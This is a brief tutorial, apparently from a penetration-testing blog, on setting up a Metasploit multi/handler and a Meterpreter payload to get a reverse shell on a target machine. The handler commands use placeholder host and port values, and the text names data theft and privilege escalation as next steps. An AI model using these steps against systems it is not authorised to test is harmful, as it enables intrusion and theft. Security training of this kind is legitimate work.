Using Metasploit To Get A Reverse Shell
So using the Metasploit Framework you can create a malicious payload (Meterpreter Reverse Shell) and then setup a handler to receive this connection. By doing this you have a shell on the target machine which you can then escalate privileges, steal data or any other post exploitation.
This images shows how reverse and bind shells work.



First step is to setup a handler to receive the reverse connection. This can be done using the Metasploit Framework as shown bellow.
HANDLER
Metasploit handlers are best to use for Meterpreter or most reverse shells. Bellow is the code to set one up using Metasploit.
use exploit/multi/handler
set PAYLOAD <Payload name>
set LHOST <LHOST value>
set LPORT <LPORT value>
exploit
PAYLOAD
Once the handler has been setup you will need to generate a malicious payload to run on the target machine. Check out some common payloads with Msf Venom here — ADD LINK TO MSF VENOM—-

REVERSE SHELL
Once executed on the Target machine your attacking machine will receive the connecting and in this case giving you a Meterpreter reverse Shell.

Recent Posts
Tags
Categories
Active directory Burpsuite Cheatsheet Crackmapexec Empire Events Exploit File transfer Iis Implants Kcsec Kerberos Kernelpop Ksec Ksec snapshot Lab Metasploit Metasploitable Msfvenom Netcat Nfc & rfid Nikto Nmap Pivoting Privilege escalation Proxmark Proxychains Redteam Responder Rubber ducky Shells Sqlmap Sshutle Thefatrat Toolkit Webapp Windows domain Xss